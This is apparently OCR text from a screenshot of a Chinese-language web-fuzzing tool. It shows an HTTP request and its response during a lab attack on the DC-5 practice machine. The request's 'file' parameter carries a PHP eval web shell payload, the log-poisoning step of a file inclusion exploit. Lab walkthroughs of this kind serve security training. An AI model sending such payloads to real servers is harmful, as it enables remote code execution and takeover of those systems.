 页 History Web Fuzzer MITM 交互式劫持
2 3 4 5 6
发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /thankyou.php?file=<?php @eval($_POST[1]);?> HTTP/1.1
2 Host ? : 192.168.3.56
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
9
10
Responses 835bytes / 2ms 美化 渲染 编码 请输入定位响应 详情
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="body-wrapper">
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
27 <ul>
28 <a href="index.php"><li>Home</li></a>
29 <a href="solutions.php"><li>Solutions</li></a>
30 <a href="about-us.php"><li>About Us</li></a>
31 <a href="faq.php"><li>FAQ</li></a>
32 <a href="contact.php"><li>Contact</li></a>
33 </ul>
34 </menu>
35 </div>
36
37 <div class="body-content">
38 <h2>Thank You</h2>